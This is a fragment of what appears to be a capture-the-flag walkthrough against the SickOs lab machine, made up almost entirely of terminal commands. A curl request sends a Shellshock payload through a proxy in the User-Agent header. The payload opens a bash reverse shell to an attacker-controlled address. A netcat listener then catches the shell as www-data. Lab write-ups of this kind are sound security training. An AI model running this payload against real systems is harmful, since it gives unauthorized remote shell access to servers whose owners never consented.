 ❯ curl -s http://127.0.0.1/cgi-bin/status --proxy http://192.168.111.39:3128 -H "User-Agent: () { :; }; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.111.45/443 0>&1'"
リアル
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.39] 41050
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$